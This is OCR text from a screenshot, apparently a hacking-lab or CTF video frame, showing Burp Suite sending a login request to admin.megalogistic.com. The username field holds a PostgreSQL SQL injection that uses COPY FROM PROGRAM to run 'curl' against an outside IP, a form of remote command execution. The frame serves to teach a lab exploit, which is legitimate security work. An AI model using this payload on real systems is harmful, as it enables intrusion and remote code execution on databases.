 EO - VMware Workstation
File Edit View VM Tabs Help
EO
08:36 PM Tiled Pistole Nella Fendi 3 KB/s 3 KB/s 100% NON
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://admin.megalogistic.com HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=a12fc9c7a9036fb71235bfac84e11645
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin.megalogistic.com/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 71
11 Origin: https://admin.megalogistic.com
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=';COPY cmd_exec FROM PROGRAM 'curl 10.10.16.5|';-- -&password='
Search... 0 matches
Response
Pretty Raw Hex Render \n
18
19 </head>
20 <body>
21 <!-- partial:index.partial.html -->
22 <div class="wrapper fadeInDown">
23 <div id="formContent">
24 <!-- Tabs Titles -->
25 <h2 class="active">
Sign In
</h2>
26
27 <!-- Icon -->
28 <div class="fadeIn first">
29 </div>
30
31 <!-- Login Form -->
32 <form method="POST" action="">
33 <input type="text" id="username" class="fadeIn second" name="username" placeholder="Username">
34 <input type="password" id="password" class="fadeIn third" name="password" placeholder="Password">
35 <input type="submit" class="fadeIn fourth" value="Log In">
36 </form>
37 <label>
Login failed
</label>
<!-- Remind Passowrd -->
38 <div id="formFooter">
39 <a class="underlineHover" href="#">
Forgot Password?
</a>
40 </div>
41
42 </div>
43 </div>
44 <!-- partial -->
45
46 </body>
47 </html>
48
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 18
Response Headers 10
RYZEN
4
Done 1,243 bytes | 1,260 millis
To return to your computer, press Ctrl+Alt.